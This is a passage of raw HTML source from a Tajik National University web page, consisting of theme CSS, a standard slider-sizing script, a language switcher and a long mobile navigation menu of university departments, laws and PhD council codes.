                    "@id": "https://tnu.tj/index.php/tj/asos/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/tj/category/ahbor/",
                    "name": "Ахбор"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="post-template-default single single-post postid-68599 single-format-standard metaslider-plugin onibdor-az-sijosati-varzishparvarona global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/v-tnu-startovali-sorevnovanija-po-mini-futbolu/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/onibdor-az-sijosati-varzishparvarona/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-tj-container"><ul id="menu-header-tj" class="td-mobile-main-menu"><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li id="menu-item-56224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li id="menu-item-16413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li id="menu-item-34299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li id="menu-item-80995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li id="menu-item-80096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li id="menu-item-15363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li id="menu-item-15366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li id="menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li id="menu-item-15372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li id="menu-item-15378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li id="menu-item-15401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li id="menu-item-15390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li id="menu-item-15396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li id="menu-item-15399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1174"><a href="#">ТАЪЛИМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-80946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li id="menu-item-80948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li id="menu-item-80949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80949"><a href="#">Сохтори таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li id="menu-item-80947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li id="menu-item-80870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li id="menu-item-80901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li id="menu-item-80903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li id="menu-item-80904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li id="menu-item-80905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li id="menu-item-80912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li id="menu-item-80899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li id="menu-item-80884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li id="menu-item-80879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li id="menu-item-80880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li id="menu-item-80920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li id="menu-item-80865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li id="menu-item-80883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li id="menu-item-80891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-81037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-80854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-80856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-80851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-80853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-80897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-80849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-80857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-80847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-80855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-80850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-80845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
